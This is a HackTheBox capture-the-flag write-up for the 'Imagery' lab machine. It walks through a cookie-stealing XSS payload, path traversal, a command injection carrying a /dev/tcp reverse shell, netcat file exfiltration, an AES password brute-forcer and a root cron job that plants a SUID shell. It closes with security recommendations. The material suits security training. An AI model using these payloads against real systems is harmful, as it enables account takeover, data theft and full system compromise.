Imagery Machine | HackTheBox

Machine Information
| Attribute | Details |
|---|---|
| Machine Name | Imagery |
| IP Address | 10.10.11.88 |
| Difficulty | Medium |
| Operating System | Linux (Ubuntu) |
| Key Techniques | XSS, Cookie Stealing, LFI, RCE, AES Cracking, Privilege Escalation |
Table of Contents
- Reconnaissance
- Initial Access
- Privilege Escalation to User
- Privilege Escalation to Root
- Key Takeaways
Reconnaissance
Port Scanning
Let's start by discovering open ports and services on the target:
nmap -T4 -A -v 10.10.11.88
Results:
- Port 22: OpenSSH 9.7p1 (SSH service)
- Port 8000: Werkzeug HTTP server (Python-based web application)
Web Enumeration
Add the hostname to your /etc/hosts file:
echo "10.10.11.88 imagery.htb" | sudo tee -a /etc/hosts
Navigate to http://imagery.htb:8000/ and explore the web application.
Directory Brute-forcing
feroxbuster -u http://imagery.htb:8000 \
-w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt \
-t 50
Key Findings:
- Image upload functionality
- User registration/login system
- Admin panel (restricted access)
- Bug report feature
Initial Access
Step 1: Account Registration
Navigate to the registration page and create a new user account. After logging in, you'll notice:
- You can upload images
- Image transformation features are restricted
- There's a "Report Bug" functionality
Step 2: XSS Attack - Cookie Stealing
The bug report feature is vulnerable to Cross-Site Scripting (XSS). We can exploit this to steal the admin's session cookies.
Set up a listener to capture cookies:
python3 -m http.server 80
Submit the following XSS payload in the bug report form:
<img src=1 onerror="document.location='http://10.10.14.74/steal?c='+ document.cookie">
What happens:
- Admin views the bug report
- The malicious JavaScript executes in their browser
- Their cookies are sent to your HTTP server
- You capture the admin session cookie
Monitor your HTTP server logs:
10.10.11.88 - - [30/Sep/2025 08:15:32] "GET /steal?c=session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJfaWQiOjF9... HTTP/1.1" 200 -
Step 3: Session Hijacking
Inject the stolen cookie into your browser:
- Open Developer Tools (F12)
- Navigate to Application → Storage → Cookies
- Replace your session cookie with the admin's session cookie
- Refresh the page
🎉 You now have admin access!
Step 4: Local File Inclusion (LFI) Exploitation
As an admin, you can download system logs. This functionality is vulnerable to Local File Inclusion (LFI).
Test for LFI vulnerability:
curl "http://imagery.htb:8000/admin/get_system_log?log_identifier=../../../../../etc/passwd"
Success! The application reads arbitrary files. Let's extract the application database:
curl "http://imagery.htb:8000/admin/get_system_log?log_identifier=../../../../../home/web/web/db.json" \
-H "Cookie: session=<ADMIN_SESSION_COOKIE>" \
-o db.json
Step 5: Password Cracking
The db.json file contains user credentials with password hashes:
{
"users": [
{
"email": "testuser@imagery.htb",
"password_hash": "2c9341ca4cf3d87b9e4eb905d6a3ec45"
}
]
}
Crack the hash using CrackStation or hashcat:
# MD5 hash identified
echo "2c9341ca4cf3d87b9e4eb905d6a3ec45" > hash.txt
hashcat -m 0 hash.txt /usr/share/wordlists/rockyou.txt
Result: testuser@imagery.htb:iambatman
Step 6: Remote Code Execution via Image Transformation
Login with the credentials testuser@imagery.htb:iambatman.
RCE Vector: The image transformation feature executes shell commands!
Steps:
- Upload an image
- Navigate to Image Gallery
- Click the three dots → Transform Image → Crop
- Intercept the request with Burp Suite
Original Request:
POST /api/transform_image HTTP/1.1
Host: imagery.htb:8000
Content-Type: application/json
{
"imageId": "108c9306-29e9-4717-b150-5a51eea7b56f",
"transformType": "crop",
"params": {
"x": 0,
"y": 0,
"width": 640,
"height": 640
}
}
The x parameter is vulnerable to command injection!
Step 7: Reverse Shell
Set up a listener on your attacking machine:
pwncat-cs -p 4444
Modify the request to inject a reverse shell:
{
"imageId": "108c9306-29e9-4717-b150-5a51eea7b56f",
"transformType": "crop",
"params": {
"x": ";setsid /bin/bash -c \"/bin/bash -i >& /dev/tcp/10.10.14.74/4444 0>&1\";",
"y": 0,
"width": 640,
"height": 640
}
}
Send the request and catch the shell!
[08:18:45] Welcome to pwncat 🐈!
Important: When you first connect, you'll be at the pwncat local prompt:
(local) pwncat$
This is pwncat's command interface on YOUR machine, not the remote shell. To access the actual remote shell on the target, type:
(local) pwncat$ back
Now you'll have access to the remote shell:
(remote) web@imagery:/home/web/web$
Pwncat Quick Reference:
backorCtrl+D- Return to the remote shellCtrl+C- Return to local pwncat promptdownload <remote_file> <local_file>- Download files from targetupload <local_file> <remote_file>- Upload files to targetexit- Close the connection
🎉 Initial access achieved as user web!
Privilege Escalation to User
Step 8: System Enumeration
Upload and run LinPEAS for automated enumeration:
# On your machine
python3 -m http.server 8080
# On target
wget http://10.10.14.74:8080/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
Key Finding: Encrypted backup file discovered!
/var/backup/web_20250806_120723.zip.aes
Step 9: File Exfiltration
Transfer the encrypted file to your attacking machine:
# On your attacking machine
nc -lvnp 4445 > web_20250806_120723.zip.aes
# On target machine
nc 10.10.14.74 4445 < /var/backup/web_20250806_120723.zip.aes
Alternatively, use pwncat's download feature:
(local) pwncat$ download /var/backup/web_20250806_120723.zip.aes
Step 10: AES Encryption Cracking
The file is encrypted using pyAesCrypt. Let's brute-force the password!
Install pyAesCrypt:
pip3 install pyAesCrypt --break-system-packages
Create an optimized multi-threaded cracking script:
#!/usr/bin/env python3
import pyAesCrypt
import sys
import os
from multiprocessing import Pool, cpu_count
from datetime import datetime
def validate_password(args):
encrypted_file, password, output_file = args
buffer_size = 64 * 1024
try:
with open(encrypted_file, 'rb') as fIn:
with open(output_file + '.tmp', 'wb') as fOut:
pyAesCrypt.decryptStream(fIn, fOut, password, buffer_size)
os.rename(output_file + '.tmp', output_file)
return (True, password)
except:
try:
if os.path.exists(output_file + '.tmp'):
os.remove(output_file + '.tmp')
except:
pass
return (False, None)
def crack_aes(encrypted_file, wordlist, output_file, num_processes=None):
if num_processes is None:
num_processes = max(1, cpu_count() - 1)
print(f"[*] Starting AES cracking")
print(f"[*] Processes: {num_processes}")
total_passwords = sum(1 for _ in open(wordlist, 'r', encoding='latin-1', errors='ignore'))
print(f"[*] Total passwords: {total_passwords:,}\n")
start_time = datetime.now()
count = 0
batch_size = 100
with open(wordlist, 'r', encoding='latin-1', errors='ignore') as f:
batch = []
for password in f:
password = password.strip()
if not password:
continue
count += 1
batch.append((encrypted_file, password, output_file))
if len(batch) >= batch_size:
with Pool(processes=num_processes) as pool:
results = pool.map(validate_password, batch)
for success, pwd in results:
if success:
elapsed = (datetime.now() - start_time).total_seconds()
print(f"\n[+] SUCCESS! Password: {pwd}")
print(f"[+] Time: {elapsed:.2f}s | Tried: {count:,}")
return pwd
batch = []
# Progress
elapsed = (datetime.now() - start_time).total_seconds()
rate = count / elapsed if elapsed > 0 else 0
percent = (count / total_passwords) * 100
print(f"\r[{percent:.2f}%] {count:,}/{total_passwords:,} | {rate:.0f} pwd/s", end='')
print(f"\n[-] Password not found")
return None
if __name__ == "__main__":
crack_aes(sys.argv[1], sys.argv[2], sys.argv[3])
Run the cracker:
python3 crack_aes.py web_20250806_120723.zip.aes /usr/share/wordlists/rockyou.txt decrypted.zip
Output:
[*] Starting AES cracking
[*] Processes: 5
[*] Total passwords: 14,344,392
[0.00%] 600/14,344,392 | 14 pwd/s
[+] SUCCESS! Password: bestfriends
[+] Time: 48.48s | Tried: 700
Step 11: Extract and Analyze Backup
Decrypt the file manually:
python3 -c "import pyAesCrypt; pyAesCrypt.decryptFile('web_20250806_120723.zip.aes', 'decrypted.zip', 'bestfriends', 64*1024)"
Extract the contents:
unzip decrypted.zip
cd web/
ls -la
Contents:
api_admin.py
api_auth.py
api_edit.py
api_manage.py
api_misc.py
api_upload.py
app.py
config.py
db.json ← Important!
utils.py
Step 12: Discover User Credentials
Examine db.json:
cat db.json
Output:
{
"users": [
{
"email": "mark@imagery.htb",
"password_hash": "01c3d2e5bdaf6134cec0a367cf53e535"
}
]
}
Crack the hash:
echo "01c3d2e5bdaf6134cec0a367cf53e535" > mark_hash.txt
hashcat -m 0 mark_hash.txt /usr/share/wordlists/rockyou.txt
Result: mark:supersmash
Step 13: User Flag
Switch to user mark:
su mark
# Password: supersmash
Retrieve the user flag:
cat /home/mark/user.txt
🚩 User flag captured!
Privilege Escalation to Root
Step 14: Sudo Privileges Enumeration
Check what commands mark can run with sudo:
sudo -l
Output:
User mark may run the following commands on Imagery:
(ALL) NOPASSWD: /usr/local/bin/charcol
Interesting! We can run /usr/local/bin/charcol as root without a password.
Step 15: Analyze Charcol Binary
Check if it's a binary or script:
file /usr/local/bin/charcol
Explore its capabilities:
sudo /usr/local/bin/charcol --help
Key findings:
- Charcol is a backup management tool
- It has a
shellcommand for interactive mode - It includes an
auto addfeature for adding cron jobs - Security Warning: "Charcol does NOT validate the safety of the --command"
Step 16: Reset Application Password
First, reset the Charcol password to bypass authentication:
sudo /usr/local/bin/charcol -R
Output:
[INFO] System password verification required for this operation.
Enter system password for user 'mark' to confirm: supersmash
[INFO] System password verified successfully.
Removed existing config file: /root/.charcol/.charcol_config
Charcol application password has been reset to default (no password mode).
Step 17: Enter Interactive Shell
sudo /usr/local/bin/charcol shell
You're now in the Charcol interactive shell as root!
Step 18: Exploit Cron Job Feature
The auto add command allows us to create cron jobs that run arbitrary shell commands as root.
Check available commands:
help auto
Key information:
- We can add cron jobs with custom shell commands
- Since we're in "no password mode" (status 2), it only requires the system password
- The
--commandparameter is not validated for safety
Step 19: Create Malicious Cron Job
Option 1: Create a SUID binary for persistent root access
auto add --schedule "* * * * *" --command "/bin/cp /bin/bash /tmp/rootbash && /bin/chmod +s /tmp/rootbash" --name "rootshell"
Explanation:
- Schedule:
* * * * *(runs every minute) - Command: Copies bash to
/tmp/rootbashand sets the SUID bit - Name:
rootshell(job identifier)
When prompted, enter mark's password: supersmash
Output:
[INFO] System password verified successfully.
[INFO] Auto job 'rootshell' (ID: 2c6d5e7f-562f-463d-8e4f-3c8ab39ea10f) added successfully.
[INFO] Cron line added: * * * * * CHARCOL_NON_INTERACTIVE=true /bin/cp /bin/bash /tmp/rootbash && /bin/chmod +s /tmp/rootbash
Option 2: Directly steal the root flag
auto add --schedule "* * * * *" --command "/bin/bash -c 'cat /root/root.txt > /tmp/root_flag.txt && chmod 777 /tmp/root_flag.txt'" --name "getflag"
Step 20: Wait and Exploit
Exit the Charcol shell:
exit
Wait approximately 60 seconds for the cron job to execute.
For Option 1 (SUID binary):
# Check if the file was created
ls -la /tmp/rootbash
Output:
-rwsr-sr-x 1 root root 1474768 Sep 30 08:29 /tmp/rootbash
Execute the SUID bash with preserved privileges:
/tmp/rootbash -p
Note: The -p flag is crucial - it tells bash to run in privileged mode, preserving the effective UID.
For Option 2 (Direct flag extraction):
cat /tmp/root_flag.txt
Step 21: Root Flag
Verify you're root:
whoami # Should output: root
id # Should show uid=0(root)
Capture the root flag:
cat /root/root.txt
🚩 Root flag captured!
Key Takeaways
Vulnerabilities Exploited
-
Cross-Site Scripting (XSS)
- Unsanitized user input in bug report feature
- Led to session hijacking and admin access
-
Local File Inclusion (LFI)
- Improper path validation in log download functionality
- Allowed arbitrary file read access
-
Command Injection
- Insufficient input validation in image transformation parameters
- Enabled remote code execution
-
Weak Password Practices
- Users with weak passwords susceptible to dictionary attacks
- Password reuse across different accounts
-
Insecure Backup Storage
- Sensitive data stored in encrypted backups with weak passwords
- Proper key management not implemented
-
Privilege Escalation via Sudo Misconfiguration
- Allowing unrestricted sudo access to backup management tool
- The tool permitted arbitrary command execution via cron jobs
Security Recommendations
-
Input Validation & Sanitization
- Implement strict input validation for all user-supplied data
- Use Content Security Policy (CSP) headers to prevent XSS
- Sanitize file paths to prevent directory traversal attacks
-
Authentication & Session Management
- Implement HTTPOnly and Secure flags on session cookies
- Use strong, randomly generated session tokens
- Implement rate limiting on authentication endpoints
-
Password Security
- Enforce strong password policies
- Use modern hashing algorithms (bcrypt, Argon2)
- Implement multi-factor authentication (MFA)
-
Least Privilege Principle
- Restrict sudo privileges to only necessary commands
- Validate and sanitize all parameters in privileged executables
- Avoid allowing arbitrary command execution in trusted binaries
-
Secure File Handling
- Use strong encryption with proper key management
- Store sensitive backups in secure locations with restricted access
- Implement integrity checks for critical files
-
Command Execution Safety
- Never execute shell commands with unsanitized user input
- Use parameterized functions instead of string concatenation
- Implement allowlists for permitted commands
Attack Chain Summary
1. Web Enumeration → Discovered XSS in bug report
2. XSS Exploitation → Stole admin session cookies
3. Session Hijacking → Gained admin panel access
4. LFI Exploitation → Read application database file
5. Password Cracking → Obtained user credentials (testuser)
6. Command Injection → Achieved RCE via image transformation
7. Reverse Shell → Initial foothold as 'web' user
8. File Discovery → Found encrypted backup file
9. AES Cracking → Decrypted backup with weak password
10. Credential Discovery → Found 'mark' user credentials
11. User Escalation → Switched to 'mark' user
12. Sudo Analysis → Discovered charcol binary with NOPASSWD
13. Cron Job Abuse → Created malicious cron job as root
14. Root Access → Retrieved root flag
Tools Used
- nmap - Port scanning and service enumeration
- feroxbuster - Directory/file brute-forcing
- Burp Suite - Request interception and modification
- pwncat-cs - Reverse shell handler with advanced features
- LinPEAS - Linux privilege escalation enumeration
- pyAesCrypt - AES encryption/decryption library
- hashcat - Password hash cracking
- Python - Custom exploit script development
Conclusion
Imagery was an engaging medium-difficulty machine that demonstrated multiple realistic attack vectors:
- Client-side attacks (XSS)
- Server-side vulnerabilities (LFI, Command Injection)
- Cryptographic weaknesses (weak password on encrypted files)
- Privilege escalation via misconfigured sudo permissions
The machine emphasized the importance of defense-in-depth strategies, as a single vulnerability might not compromise the system, but a chain of vulnerabilities led to complete system compromise.
Happy Hacking! 🎯